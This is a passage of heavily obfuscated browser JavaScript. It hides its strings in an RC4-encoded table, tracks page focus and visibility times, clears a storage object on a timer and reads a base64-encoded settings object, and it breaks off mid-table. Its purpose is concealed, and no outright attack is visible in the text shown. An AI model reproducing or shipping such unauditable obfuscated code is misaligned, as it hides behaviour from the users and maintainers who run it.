_0xdcdc70[(_0x195a1b(0x5d8,'!eLW'))+(_0x195a1b(0x27e,'uo1L'))+(_0x195a1b(0x343,'QUc['))+'ap'](_0x432107[_0x195a1b(0x345,'y8g9')+'e']),this[_0x195a1b(0x247,'c]YU')+_0x195a1b(0x5a8,'uo1L')+_0x195a1b(0x1fd,')h6H')+'r']=new _0x323a1a[(_0x195a1b(0x5f2,'i^83'))+(_0x195a1b(0x556,'SGB!'))+'r'](this[_0x195a1b(0x559,'qx!I')+_0x195a1b(0x2c5,'r8CV')+_0x195a1b(0x60e,'Aj6G')+_0x195a1b(0x3f8,'UX]5')],(_0x4242a6=_0x432107[_0x195a1b(0x5f0,'qMLm')+_0x195a1b(0x626,'A4lB')+_0x195a1b(0x62d,'7&p0')])!==null&&_0x4242a6!==void 0x0?_0x4242a6:[],(_0x302008=_0x432107[_0x195a1b(0x417,'1fZw')+_0x195a1b(0x53d,'1%sq')+_0x195a1b(0x6ea,'@1ig')+_0x195a1b(0x6c8,'bWxX')+_0x195a1b(0x363,'VtVe')])!==null&&_0x302008!==void 0x0?_0x302008:0x0,(_0x21601a=_0x432107[_0x195a1b(0x4e2,'#2oP')+_0x195a1b(0x51a,'yP*A')+_0x195a1b(0x5d3,'dFCy')+_0x195a1b(0x234,'Hg3p')+'e'])!==null&&_0x21601a!==void 0x0?_0x21601a:''),this[_0x195a1b(0x2a9,')nzO')+_0x195a1b(0x2e3,'Guph')+_0x195a1b(0x1e4,'dFCy')+_0x195a1b(0x46f,'q&o)')+'r']=new _0x323a1a[(_0x195a1b(0x70a,'W)Bx'))+(_0x195a1b(0x527,'dFCy'))+'r'](this[_0x195a1b(0x294,'qx!I')+_0x195a1b(0x5ce,'#2oP')+_0x195a1b(0x22e,'HtV(')+'er'],(_0xde9673=_0x432107[_0x195a1b(0x737,'X3f1')+_0x195a1b(0x3a1,'S1U1')+_0x195a1b(0x46c,'W)Bx')])!==null&&_0xde9673!==void 0x0?_0xde9673:[],(_0x5f0265=_0x432107[_0x195a1b(0x570,'vvJD')+_0x195a1b(0x458,'q&o)')+_0x195a1b(0x296,'QUc[')+_0x195a1b(0x4e7,'ExZT')+_0x195a1b(0x2fe,'SuST')])!==null&&_0x5f0265!==void 0x0?_0x5f0265:0x0,(_0x2dc40f=_0x432107[_0x195a1b(0x631,'kf3c')+_0x195a1b(0x1fb,'Guph')+_0x195a1b(0x1a8,'yY3o')+_0x195a1b(0x4fa,'4R$i')+'e'])!==null&&_0x2dc40f!==void 0x0?_0x2dc40f:''),window[_0x195a1b(0x27a,'7&p0')+_0x195a1b(0x204,'qx!I')+_0x195a1b(0x6ab,'c]YU')+_0x195a1b(0x389,'gKsT')+_0x195a1b(0x2ef,'#2oP')+'r'](_0x195a1b(0x4da,'qMLm')+'us',function(){var _0x1bee5c=_0x195a1b;return _0x22547e[_0x1bee5c(0x739,'$(jg')+_0x1bee5c(0x2a7,'qMLm')+'e'][_0x1bee5c(0x1ac,'HtV(')+_0x1bee5c(0x630,'ExZT')+_0x1bee5c(0x741,'bWxX')+_0x1bee5c(0x42e,'jfqM')](Date[_0x1bee5c(0x385,'Aj6G')]());}),window[_0x195a1b(0x27f,'c]YU')+_0x195a1b(0x4b0,'uo1L')+_0x195a1b(0x6ab,'c]YU')+_0x195a1b(0x6e1,'4R$i')+_0x195a1b(0x277,'Pzq]')+'r'](_0x195a1b(0x6da,'vvJD')+_0x195a1b(0x1bd,'W)Bx')+'n',function(){var _0x481fdc=_0x195a1b;return _0x22547e[_0x481fdc(0x32d,'OM@M')+_0x481fdc(0x65d,'1@s&')+'e'][_0x481fdc(0x442,'OM@M')+_0x481fdc(0x5c4,'rITy')+_0x481fdc(0x41e,'uo1L')+_0x481fdc(0x59f,'#2oP')](Date[_0x481fdc(0x43e,'r8CV')]());}),window[_0x195a1b(0x4d3,'VtVe')+_0x195a1b(0x210,'VtVe')+_0x195a1b(0x464,'A4lB')+_0x195a1b(0x44b,'A4lB')+_0x195a1b(0x3b0,'SuST')+'r'](_0x195a1b(0x6dc,'QUc[')+_0x195a1b(0x5a7,'$(jg')+'ow',function(){var _0x1545b8=_0x195a1b;return _0x22547e[_0x1545b8(0x60f,'1fZw')+_0x1545b8(0x6d4,'UX]5')+'e'][_0x1545b8(0x628,'r8CV')+_0x1545b8(0x3f0,'VtVe')+_0x1545b8(0x69d,'rITy')+_0x1545b8(0x6bb,'rITy')](Date[_0x1545b8(0x671,'$(jg')]());}),window[_0x195a1b(0x4d3,'VtVe')+_0x195a1b(0x204,'qx!I')+_0x195a1b(0x203,'q&o)')+_0x195a1b(0x34a,'Hg3p')+_0x195a1b(0x4a6,'A4lB')+'r'](_0x195a1b(0x643,'y8g9')+_0x195a1b(0x428,'!eLW')+_0x195a1b(0x560,'Pzq]'),function(){var _0x1f58b3=_0x195a1b;_0x22547e[_0x1f58b3(0x68b,'uo1L')+_0x1f58b3(0x23e,'UX]5')+_0x1f58b3(0x5b1,'vvJD')+'ck']=Date[_0x1f58b3(0x459,'UX]5')]()-_0x22547e[_0x1f58b3(0x61c,'i^83')+_0x1f58b3(0x542,'Aj6G')+'e'][_0x1f58b3(0x604,'koa[')+_0x1f58b3(0x27c,'X3f1')+_0x1f58b3(0x59f,'#2oP')]()<_0x1c67a3;}),!this[_0x195a1b(0x1f3,'ExZT')+_0x195a1b(0x32c,'1fZw')+'e'][_0x195a1b(0x4bc,'Aj6G')+_0x195a1b(0x453,')h6H')+_0x195a1b(0x58e,'$(jg')]()&&(this[_0x195a1b(0x2af,'7&p0')][_0x195a1b(0x4fe,'@@!W')+_0x195a1b(0x3ac,'Hg3p')+_0x195a1b(0x486,'Pzq]')]?this[_0x195a1b(0x61c,'i^83')+_0x195a1b(0x396,'koa[')+'e'][_0x195a1b(0x416,')h6H')+'ar']():this[_0x195a1b(0x60f,'1fZw')+_0x195a1b(0x669,'Td1F')+'e'][_0x195a1b(0x4a4,'1fZw')+_0x195a1b(0x47b,'rITy')+_0x195a1b(0x41f,'ExZT')+_0x195a1b(0x4f0,'kf3c')+_0x195a1b(0x45f,'Aj6G')+_0x195a1b(0x6db,'A4lB')+_0x195a1b(0x36b,'ExZT')]()),this[_0x195a1b(0x48b,'Pzq]')+_0x195a1b(0x3c3,'i^83')+'e'][_0x195a1b(0x433,'A4lB')+_0x195a1b(0x2bc,'S1U1')+_0x195a1b(0x4d0,'OM@M')+_0x195a1b(0x44d,'q&o)')+'ad'](),this[_0x195a1b(0x60f,'1fZw')+_0x195a1b(0x397,'W)Bx')+'e'][_0x195a1b(0x6d3,'bWxX')+_0x195a1b(0x1ab,'QUc[')+_0x195a1b(0x207,'jfqM')+_0x195a1b(0x2c1,'r8CV')](Date[_0x195a1b(0x429,'bWxX')]()),this[_0x195a1b(0x4cf,'$(jg')+_0x195a1b(0x271,'i^83')+'er'](),this[_0x195a1b(0x504,'dFCy')+_0x195a1b(0x2f5,'qx!I')+_0x195a1b(0x40b,'$(jg')+_0x195a1b(0x275,'S1U1')+'r'][_0x195a1b(0x2c4,'QUc[')+_0x195a1b(0x431,'T7fo')](),setInterval(function(){var _0x1d3eab=_0x195a1b;_0x22547e[_0x1d3eab(0x2cd,'1%sq')][_0x1d3eab(0x2f3,'7&p0')+_0x1d3eab(0x743,'SuST')+_0x1d3eab(0x610,'ExZT')+_0x1d3eab(0x25c,'o6it')+'l']&&_0x22547e[_0x1d3eab(0x72e,'c]YU')+_0x1d3eab(0x285,'4R$i')+'e'][_0x1d3eab(0x60b,'gKsT')+_0x1d3eab(0x23d,'sJM)')+_0x1d3eab(0x39d,'bWxX')]()+_0x22547e[_0x1d3eab(0x430,')nzO')][_0x1d3eab(0x3a0,'sJM)')+_0x1d3eab(0x34e,'rITy')+_0x1d3eab(0x450,'qx!I')+_0x1d3eab(0x219,'r8CV')+'l']<Date[_0x1d3eab(0x732,'Td1F')]()&&(_0x22547e[_0x1d3eab(0x61c,'i^83')+_0x1d3eab(0x24d,'OM@M')+'e'][_0x1d3eab(0x2f8,'T7fo')+'ar'](),_0x22547e[_0x1d3eab(0x2d5,'4R$i')+_0x1d3eab(0x311,'Hg3p')+'e'][_0x1d3eab(0x1cb,'vvJD')+_0x1d3eab(0x6dd,'sJM)')+_0x1d3eab(0x3db,'T7fo')+_0x1d3eab(0x451,'Pzq]')](Date[_0x1d3eab(0x5a1,'q&o)')]())),_0x22547e[_0x1d3eab(0x265,'yY3o')+_0x1d3eab(0x521,'bWxX')+'er']();},0xc8);}return _0x2b6b13;}());_0x52a0f0[_0xa8b565(0x250,'koa[')]=_0x8e1942;}},_0xf1c730={};function _0x2a9aa6(_0xa8ca53){var _0x3f3ccc=a0_0x4596,_0x42652e=_0xf1c730[_0xa8ca53];if(_0x42652e!==undefined)return _0x42652e[_0x3f3ccc(0x6f3,'i^83')+_0x3f3ccc(0x6e7,'kf3c')+'s'];var _0x4d5aa5={};_0x4d5aa5[_0x3f3ccc(0x547,'dFCy')+_0x3f3ccc(0x72b,'QUc[')+'s']={};var _0x39ba2e=_0xf1c730[_0xa8ca53]=_0x4d5aa5;return _0x312a52[_0xa8ca53][_0x3f3ccc(0x651,'y8g9')+'l'](_0x39ba2e[_0x3f3ccc(0x374,'Aj6G')+_0x3f3ccc(0x35a,'UX]5')+'s'],_0x39ba2e,_0x39ba2e[_0x3f3ccc(0x5ca,'Td1F')+_0x3f3ccc(0x740,'Td1F')+'s'],_0x2a9aa6),_0x39ba2e[_0x3f3ccc(0x6b1,')nzO')+_0x3f3ccc(0x72b,'QUc[')+'s'];}var _0x46e389={};!(function(){var _0x7ea491=a0_0x4596,_0x287330=_0x46e389,_0x3fdfa7;_0x3fdfa7=!![];var _0x2a2537=_0x2a9aa6(0x2fd),_0x582a25=JSON[_0x7ea491(0x573,'X3f1')+'se'](window[_0x7ea491(0x6a5,'yY3o')+'b'](_settings));document[_0x7ea491(0x414,'1@s&')+_0x7ea491(0x593,'W)Bx')+_0x7ea491(0x260,'OM@M')+'e']===_0x7ea491(0x1cf,'q&o)')+_0x7ea491(0x736,'uo1L')+'g'?document[_0x7ea491(0x4f1,')h6H')+_0x7ea491(0x56b,'Aj6G')+_0x7ea491(0x34f,'y8g9')+_0x7ea491(0x5a9,'#2oP')+_0x7ea491(0x457,'1%sq')+'r'](_0x7ea491(0x31b,'@@!W')+_0x7ea491(0x59e,'c]YU')+_0x7ea491(0x3fe,'y8g9')+_0x7ea491(0x4f9,'Td1F')+_0x7ea491(0x299,'yY3o')+'d',function(){var _0x32a901=_0x7ea491;new _0x2a2537[(_0x32a901(0x2d1,'r8CV'))](_0x582a25);}):new _0x2a2537[(_0x7ea491(0x45a,'@@!W'))](_0x582a25);}());}()));function a0_0x4596(_0x55d63e,_0x31cff9){var _0x49d5db=a0_0x49d5();return a0_0x4596=function(_0x459609,_0x553ef2){_0x459609=_0x459609-0x1a5;var _0x334de7=_0x49d5db[_0x459609];if(a0_0x4596['rwNzKR']===undefined){var _0x2bc86b=function(_0x4391d3){var _0x4863fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3a06d5='',_0xebf7ad='';for(var _0x341331=0x0,_0x212d26,_0x50cc4a,_0x57cf02=0x0;_0x50cc4a=_0x4391d3['charAt'](_0x57cf02++);~_0x50cc4a&&(_0x212d26=_0x341331%0x4?_0x212d26*0x40+_0x50cc4a:_0x50cc4a,_0x341331++%0x4)?_0x3a06d5+=String['fromCharCode'](0xff&_0x212d26>>(-0x2*_0x341331&0x6)):0x0){_0x50cc4a=_0x4863fa['indexOf'](_0x50cc4a);}for(var _0x33a283=0x0,_0xdc8000=_0x3a06d5['length'];_0x33a283<_0xdc8000;_0x33a283++){_0xebf7ad+='%'+('00'+_0x3a06d5['charCodeAt'](_0x33a283)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xebf7ad);};var _0x3506ed=function(_0x43a8d0,_0x2f5d1a){var _0x1992ae=[],_0x146222=0x0,_0x49f983,_0x50646c='';_0x43a8d0=_0x2bc86b(_0x43a8d0);var _0x4eba48;for(_0x4eba48=0x0;_0x4eba48<0x100;_0x4eba48++){_0x1992ae[_0x4eba48]=_0x4eba48;}for(_0x4eba48=0x0;_0x4eba48<0x100;_0x4eba48++){_0x146222=(_0x146222+_0x1992ae[_0x4eba48]+_0x2f5d1a['charCodeAt'](_0x4eba48%_0x2f5d1a['length']))%0x100,_0x49f983=_0x1992ae[_0x4eba48],_0x1992ae[_0x4eba48]=_0x1992ae[_0x146222],_0x1992ae[_0x146222]=_0x49f983;}_0x4eba48=0x0,_0x146222=0x0;for(var _0x1cb70e=0x0;_0x1cb70e<_0x43a8d0['length'];_0x1cb70e++){_0x4eba48=(_0x4eba48+0x1)%0x100,_0x146222=(_0x146222+_0x1992ae[_0x4eba48])%0x100,_0x49f983=_0x1992ae[_0x4eba48],_0x1992ae[_0x4eba48]=_0x1992ae[_0x146222],_0x1992ae[_0x146222]=_0x49f983,_0x50646c+=String['fromCharCode'](_0x43a8d0['charCodeAt'](_0x1cb70e)^_0x1992ae[(_0x1992ae[_0x4eba48]+_0x1992ae[_0x146222])%0x100]);}return _0x50646c;};a0_0x4596['KxvZGK']=_0x3506ed,_0x55d63e=arguments,a0_0x4596['rwNzKR']=!![];}var _0xe66898=_0x49d5db[0x0],_0x38522c=_0x459609+_0xe66898,_0x5d2f0b=_0x55d63e[_0x38522c];return!_0x5d2f0b?(a0_0x4596['ZndxwM']===undefined&&(a0_0x4596['ZndxwM']=!![]),_0x334de7=a0_0x4596['KxvZGK'](_0x334de7,_0x553ef2),_0x55d63e[_0x38522c]=_0x334de7):_0x334de7=_0x5d2f0b,_0x334de7;},a0_0x4596(_0x55d63e,_0x31cff9);}function a0_0x49d5(){var _0x1fc41d=['W7pdOr4','rmkVW5G','W5XEoG','WPiQW5q','WQr5WQO','WRLDWQG','yLTW','nXdcQq','WQ92WQu','WRPrW4G','W4xcG8kn','W4rLWQO','F8okeq','oqeIp8kOWQFcT3/cMdldTSob','WRhdISok','WR3dK8ol','WRdcLXS','W68rDW','oSkSlW','W6ZcHSksAeZdJ2ddLNBcIfCN','mXdcTq','WR5QWRy','fIjh','WQtcNXi','qSoeWOm','ymo7a8knm8osW77dKG','exlcUG','W6zcpW','FCkuxW','dCkvW6W','r8ksW4y','r8k4nW','jSoobq','xCoKbG','umkNW6S','W6tcJSkl','Fmkfva','aSoYFq','WOlcIIu','WPq2W6i','EmkPW68','AeJdOW','j8oofa','W70UEW','celdGG','sCkdW4y','DSk6vW','gmk0W6m','r8otEG','WQ5/WQG','lmkxW6W','W7tdVY8','sSk8iW','W5HNW7O','bhtdKa','y8kZwa','W5bOWRy','jSoOFq','w8oVua','W5H2W7C','qSkIjq','jCkoW6O','wGyR','WRvOWRm','WQxcSXO','fSkYW7y','A8k/va','W5LUW68','vSoVW5q','wmkplq','bMZcIW','iKxcNa','smoKqG','WRFcNrO','W5JdQ3a','wSoYW7K','bMpdMG','gvtcLa','WRHWWRu','WQ3dL8ol','zLLG','jblcSq','W5lcISkC','W5bYuW','W7SBuG','ACkviq','WOxcJqm','WOb5WQG','tSoHta','W5zfWQ0','n8k+ga','W77cM8kZ','t8olEW','pXBcSW','AfD5','xCo8sW','w8kNW4W','WOpcSmoM','pbBcPq','wSkTW78','W7NcJCkD','cvxdHG','WPrrW58','WQWmW7m','wCk3W4G','WQ5/WRa','wSkfW4q','FSkpqa','iCoShW','WRHOWR4','WR5HWRi','W4LcsW','WPdcGY4','DSoPua','tCkTpG','x1D3','vcRdOW','WQLLWQG','WPtcHYC','AfP8','WR9YWQu','F1NcSa','W5HbW6e','rCkXjq','BL7cSa','sSkiW4i','W4VdP8oc','iwFdKa','nCkVjG','tCkwW4y','W7/cM8kR','WPaNW7K','sSo6fq','DCkWtG','W6Ljoa','aXnA','WOeNW6i','zCoHW64','wry0','c8ktW6W','fdvb','xmoraa','WQH7WQO','i0pcGW','emkZW74','q8oadW','W6bcna','gw7dKq','WOFcLtm','Df3dQa','WO7cQ8oS','lSkTW5K','xCkVW7i','i0xcNq','W6VdR0m','W6RcM8kR','W5pcISko','uSkpW44','nc4L','A13dQW','W4rMvW','kSkvW6W','bCoofa','BLbZ','k8kVoa','nIdcUa','WOVcQmoy','WQRdLSol','zCklW4C','W6hdOGS','W5vxvW','x8o1eW','C8kpiW','Amkgjq','nmkXW7i','WPC6W6u','ALNcOW','wCoKsG','E8kvlW','ibnI','aMRcVG','uCkYW48','WQdcMXS','smoTtG','sSkTfW','WPdcPCoq','W6OsFq','W4/dHfy','tSoraa','D13dRW','W4b+WRi','sCobtq','F1D3','W6pdRbW','WPiWW74','wmklW5m','b3VcRW','W73dR1a','c8o5EW','lG7cUCkmfCoUWPVcPbdcImk4gW','W4rLrG','WPtcIIe','W7ZdPv0','uSo1WOK','m0VcUq','cMtcVG','nSkRla','W47dS1y','yLNcSW','WRNcIXS','wmkRxa','WQLHWRi','WQxcMWe','WRhdKCoq','pwpdKq','W7vjnG','W5hcGmky','W5nqxq','W4/dG18','W5NdRbu','BCkmwq','Bfn7','W5tcM8kn','W4JcGCkl','WQ3dMSoq','WQ1vW4e','dYCF','vSoPtq','zCo8wG','WRj3WQG','jexcGW','bxhcUa','W7tdVYS','nJiD','WPxcJba','WPtcGY0','F1NdUa','W7/dOGW','dSoVFq','W5hdQCos','smoaWOm','WO7cPCoT','fmkZW64','W6JcNCkR','rHeZ','W6urDW','agZcVG','W6lcJmkC','WQhcLXe','jehcGW','ed9B','oCoohq','hczq','aSkHW6a','sSo9ua','W5DHWQC','FKtdVa','WPWJW6u','aSkcW6e','WOD9WQi','fx/cTW','lSkRiq','W4hdRCoz','W5yHCq','bCkaW70','W5ddPSob','W7xdJa8','W4ldQCob','jCkOW6C','hNldJa','W7bfvq','hZLt','m0VcUa','WPa8W7G','DCkulG','tSoxuW','WR5tW4m','ySkbxG','W6tcMCkX','oCkMW7K','F196','xCo2W7K','WO5QWRq','bZLA','qSoDW4G','w1DY','CfVdVG','kcC2','uKJdQq','WRfaW6O','yrhdImkZwXqkW55WymkvyHu','ndiD','W4bOWRy','WR9OWRK','uCkNW6O','mSk5W6G','w8onxa','B1xdOW','WRHOWRu','b1ZcVG','ndyx','mYmE','wSoaEW','ESkjxW','edfb','WPDvW4G','W4ldLfi','WRnrW4G','cMJcVG','z8khxG','W49wvW','mYPT','kseo','zfDX','wmkTW4q','v8kTna','dMNdJq','g1rWjXdcVwCEdSk7q10','ECkhjW','WOJcItC','WOBcQ8o4','W73dRbK','acrA','umkHW7i','ed9d','nglcLa','W5BdVmoA','WR3dLmoN','BKRcSG','A1NcOG','vmk6W5u','u8oRsa','W7ldTfy','WONcLdq','WQVdJmob','C8o8rG','pmk+aq','W45buq','W7NdUuy','vSoOW7K','y19X','W5nNxq','tmokdW','aSkpW60','W43cJSkk','h3ldLW','wW8M','WPBcIta','DCkriq','fmkRW7G','FCoLW7i','zSoeCq','gmkPW7a','xSk1W4y','W59xW5W','WQD1WRC','W4hdRCot','BeZcSG','k3/cTq','dwRcLW','W6bNW7C','W7FdRCoz','W6zAoG','DCktfG','guxdJW','x8oRvW','bseF','WRH5WQu','umoWW4G','bSkiW64','qfnS','gSkWW7G','rWyW','drhcSq','W4ncvq','w8kbW5C','nu7cLa','b3VcQq','WOHUWRq','WRXbW5q','n8kVma','w8kbW40','sCokeW','hSkJW6q','bmk0W74','smk8pq','bmkMW6q','WQHtW74','qmotba','WR5YWQu','eCkeW7W','a2NdJa','W7SBCG','WPjWWRK','s8oHFG','fmkqW6u','W7ldPa8','WO/cIs4','ehVcRW','Amklwa','amkhW5u','W65lnq','WQfXWQu','bghdJq','WRPgW4m','r8k0W5e','s8kPoG','WQrQWRq','W6zcma','ntyo','w8kKW6K','DJWM','xCoGvW','W64kFa','aZ9f','WOe2W7S','nSojfa','bSkcW70','u8otWOS','Cmk7xq','WOFcOSoP','muZcOG','s8kwvq','hCoohq','f8omEW','W4nlxa','W4ZdQ8oE','W73dQaK','o8oaba','fJyi','vSkVW4G','W6ZcNCkW','FKZcUa','vmkeja','WRBcVCo/','tLPW','rL3cRG','umkdjq','emkvW6y','W7JcKmkR','w8k4W7K','vCkoja','WQHWWRG','WONcLcu','BLpcLa','W6WHya','Dmk8tq','qSoeFq','AvtcSG','WQn7WQC','vmkroG','Fmkhvq','W4HnvG','aMRcRW','WQnQWOG','CmoYW7K','fmkUW7a','W5FdRCoy','WPiNW7m','xmoadW','W67cKCkX','B07dPW','WQHLWQO','h8kWW6i','zCoazG','ymocWPi','tSkfW5y','khddHG','qmoruW','W73cKCkV','wmk1W4m','W5jiuW','xComaW','WQTvW4e','WQtcMXG','u8kTW6G','W5L0W68','pqpcUa','BeJcPW','BSk+lW','dhldLW','WRXBW4G','W6lcImk6','WRL5WQe','WQHZWR8','W47cMCkn','oSkWW7G','laX/','W4NdTeC','WPxcKI8','emkXW6u','WOeYW7e','W7OBya','WOHWWRG','z8kdwW','lmo5Ca','gI06','WQv4WR0','tLtcVG','W4BcMSkj','eY4P','WQ51WOW','dgJcVG','vSk3W5q','wSorba','hSkHW7e','n8kVkW','ySk6vW','wSomCa','tSomrG','CLpdOG','yfnS','WRFcIHa','WRbgW4m','aYmR','WR5aWR0','WQrRWRq','kH9N','eSkHW7a','BKrN','qSozWOG','jSoSha','vmk2kW','abBcSq','uSo6rG','c3tdJa','aNpdJq','WO9vW4e','xmoeEa','WQ9BWQW','Emk8uG','W50FCW','FqiL','WRVdKCob','WQvOWP0','W4FdQCow','mWpcRq','fJLs','FCkfra','sColta','WQ52WRi','h8k5W6G','WPq2W7G','W4NdTLi','iHZcRq','W5JdRfy','mrLI','wSoeAW','WOBcQ8oH','FSkVW4q','EmoRW7G','W4ddUSoh','AmkelG','W4RdUmoq','rCkTpG','eIL3','eCo9zq','pNldJa','fSksW6W','cmo9Bq','WQ9hWRa','WOpcNG8','yCkqW4y','aSkMW6e','F1NdVG','WR5OWRK','BLNcUq','W4jXW7O','s8ojba','xv3cPq','WR5QWRK','WPa4W58','wCk0W5y','w8oSrW','W4xcISkC','bInq','W4fdvW','rSkPW7S','rCk9pW','lmkKpa','vmo9W54','WPWHW7m','WQZdMSoj','WQBcQJO','fCo9BG','WPP9W6G','nbiD','WPbHWQu','qCk3lW','eIzu','W4lcImk6','r8k2nq','W47dRXC','WR5QWQS','B8kura','e8o0Ba','rSkbW4a','s8o6AW','WRBdJCob','rSoWW70','WPtcPCoJ','kse5','rSkSoq','aSkvW6W','E8kfjq','w8kPW4W','W7KBEG','vSoPua','rCoRW68','W70RrG','W4nkWRm','aSkyW4S','WOyGW7m','F8k6wG','WR9FWR0','W7vJWRa','W45SW6S','qCouW7m','bsmR','B8khvq','W5zYWQm','W5JdSLy','ex/cVa','rW8U','oGuKmSkJWQ3cTMxcUZ7dT8oI','iJyC','wCoUra','jCoDha','F0ZcOW','W6BdUSoq','WOtcOmoN','W7SFsW','e8koW7K','bXrq','xCorzG','qmoHWRFdVCkhvg3dMCkKnbm','W7PzWQu','WOz7WR0','W6yyCG','sSornq','qmokAa','CmkQvq','F33dUa','lX1I','W49dW7O','WOhcKIG','jSokbW','jYCo','W4HPW4y','vmoWW7K','WQjOWQe','jSoBcG','W4BdPmoC','F8kRDq','WRhdKCog','WQe2W7O','eSkZW6y','W4RdUSoq','W77cM8kX','qmoMWRddVmkhnfxdSCk2mdis','W79JW6K','WRNcJba','W4fkwq','WQ1ZWQm','fmoOzG','dSoYBG','rqWK','AfBcSG','WR5/WRi','pqpcVa','jtGZ','mJiD','ySk+tW','xmoreW','k8kvkq','rmkbW5e','W4Xbuq','WRZdK8ob','zCk2wG','xa0Z','BeZcOW','rmkppG','W5RdTfi','jXbP','WRHrW5i','WO7cP8oU','fZXq','m8kaW64','WRDHWR8','rmoaga','nX3cUa','WOpcIcu','FeNdRq','W41VWQy','smoTua','yKJcSG','qCoTW78','gsCV','zCk2vG','ibbP','bCoaaW','khVcOG','kSkVla','s8kRpG','aSo6zG','k8kLja','WOBcMWC','qmo3W7K','nJXq','CSkQsW','WPa/W7K','aSkeW7G','wCoJya','W4PGcW','z8kouW','W4ZdR8oB','sGGo','ESkbW48','laXT','e8ktW6W','WQr9WRu','imknW6a','DvddOW','qCk+W48','rCk6W4y','WPFcT8oQ','uCk6W70','xSk9W5G','laLI','W5rlqG','rCkfsq','iCk6W7e','f13cTW','W4znxa','W6xcOmkL','B3/dOa','nbvO','W67dRCom','EvddQq','WR97WQK','W5vMAW','bMZcQq','FmkfW4q','W7rVna','WQPWWQS','wSkemW','iSoQBa','EfvN','iqFcSG','aSoYBa','xSkxlW','FmkbvW','xCorCa','W7tdRG8','W7/cN8k4','zen7','WOdcJY4','j8owia','FCk6sW','umkvpG','f2ZcOG','brRcUq','W5nbrG','W7xdP8of','bY08','EfFdHa','W4q/ta','WQD9WQi','W47dRKC','W5rlqa','W41bxa','imobbW','WQP2W78','FmoWW7K','iWqi','W7nfna','CvL7','sG8U','saaV','W6bNWQe','rCkeoa','xSkOW5u','W5DJWQ8','W7blqG','v8ktjq','W4vqEW','zujz','EfBcOW','AvNdOq','vSoTtq','gWFcUa','W7vTpa','jMpdMG','FxVcUa','xmo3W6G','jt8t','zmoxWOu','WRbgW5i','DLpdUG','irBcQq','lrHG','grBcPa','veRdQq','WRxcKrS','DmkXxa','W43cISkg','h2NdJW','umkRiG','FNxcUa','W6iBBq','ESk6qa','WR5IWRO','fNdcRW','uCkQpG','aSkgW6W','h8kOW6a','ACkIlW','W5DdkW','eJiy','w8k6W48','fmo/EW','xCoebG','WRhcMWe','W6jukW','m8keW7S','hSk3W6q','tCkcW4u','jmoAfG','WQ7dJCob','nHj4','zebW','EvnZ','W5DNWP0','W7ldQXW','tCoxWOq','W5FdKNzdWQbrWRNcGNRdP8o8','jtuD','ESkOuq','W6pcISkt','rCoazG','W6Ldla','W4vWxq','WOxcPCo7','qSkUW4a','smofWPi','W6NcVmk6','WPlcTI8','ySoaEq','W60fWPi','vmkZxa','kG94','hSkxW5G','laPP','WRjiWRa','gdvm','WOb2WR0','tCo6qG','W7SFCW','a8kMW7a','W65JWRS','WRhcIXq','oCoAaq','yCkeoa','WOpcSmoQ','WRRdVSoq','s8oYBq','W4vkvW','WQtcMWy','sSoxnq','vSoRW7i','W5JdPLq','W5/cM8kZ','s8kiW4O','mX1R','atvt','WRbeWPS','WPtcHZq','WPW3WOKNW4lcGSonia','FSkPxa','rCkIW7e','WRNcNXe','W4HJW6i','r8kuW4y','pmkKlq','gmkGW7K','WR99W7W','WRxdMSoD','WR/cJqe','yLv+','edyK','iGhcUa','EvhcUa','AK9x','sSoNuW','WQLnWQe','FwJcPq','eJnA','iKZcKa','jSkxW6W','WOaqW7K','ne/cNW','aCkIW7K','Av3dQW','tCkQlW','o8okea','jG5P','jXn7','eJ5r','WRPQWRG','W5DJWQW','pJyP','xCogBq','sSkemG','WRHFWR4','ib14','W77cISkW','CSkWvW','W6ylEG','lrLV','eSkMW6m','fmkZW6C','ASkIvq','r8kuvq','h2FdVa','y8k+xG','W6Gkya','iGHP','D8kgW48','ityo','tmoqW70','A8oZFSovs8kXW5/dJKldMw/cMW','fJzA','WR3dL8oH','fmkHW7G','W5hcMSkB','vmk9W4y','wWiy','W4jYWQO','W4TJWQe','w8oabq','yLbS','W6tdTeO','W5blqG','u8o6ua','WOlcKYW','smorWOG','kNHS','k2NdGa','FCkJxW','yCkwvq','f8kOW6u','BLFcUq','W4rEpG','saaO','xmo9tq','WRnrW5q','fSodgG','W7JdOX8','W45ypG','gJX9','WQP7WRa','F1n7','nSk/jG','W6pdOrO','DgZcTG','WQpcJra','egRcOG','W60ryW','pHZcVG','WPhcH8oG','W6VdPue','x8oMrG','tSoaWOm','aCowaW','W63dQCoB','hCkWW6i','W4OLW5ldVYq4W5u','aZ8F','uCkeoq','EmkvlW','gmoaWQldQLmhW60','WQP4WRu','BfBcSW','wSkbW4i','BCkgvW','BLtcSG','FCkfxa','s8kpW6S','v8kPW6G','WQPOWRq','WRbbW5u','hJvB','W47dRLC','qCk7W7K','dmkrW7O','WR/cKby','W4lcGmkg','i0JcNG','WQFcSSoQ','uCoxWPq','W4xcRSkC','vCkQW7a','ySkRqa','i0xcLq','WRddKmot','ge8V','puxcNW','qSkPW40','sSotWP8','WPCsW6i','Dmk4pa','W4zGWQu','iH9K','c2NdGa','W6tdOWG','WQ1aW5i','FCk6vW','W4xdRbK','eSkVmq','exVcNq','W5tcGCkC','s8kbuW','WPq3W7T/WRddOmkyf8kLWO04WOqk','xmordG','ie/cGq','W4vTW7K','W6nwvW','W63cJSkB','WRRdMSoC','xCoaAW','orBcPa','WQVcSmoQ','W6fsuW','WOFcOSoG','WRfrW4u','wmkPW74','E8k6W5i','z8k0W5e','W7JdVG8','Fv3dUq','WQHYWQS','ib/cVa','gSkIW64','w8oWW7K','WR9fWQG','WOVcSSoQ','x13cUW','nXn+','W4tcISk6','jmoWya','fmk7W6q','WQH9WRa','WRfBW5e','W7xcJSkp','W5LNW6m','W4bWWQC','vSk4W4K','fK/cKG','W6LycW','WOdcIti','WPFcQSo7','s8okAq','BCkpxG','W7/dUtC','s3tcMq','w8k+W7K','fMZcTW','W4ZcImk+','sSoCWPW','la9q','dSo/yG','emkGW6q','w8oWW5a','pmoCbW','WQLYWQe','FCkplW','jZ14','AKb0','W6ldJHq','WP7cNXS','s8klW40','j8ojhW','WR97WOi','n8o9BG','n0JcHq','WOe2W5a','W4vqyG','WOmMW6u','WONcIc0','q8k0W60','AfhcSa','EfddPq','B1n5','CfNdTq','f8kiW6y','mJOv','vmoyWPu','WRPJWRK','xbeR','l23dImoprmkvWOK','Emkbxa','gmkNW7i','WQHWWRm','cCoWy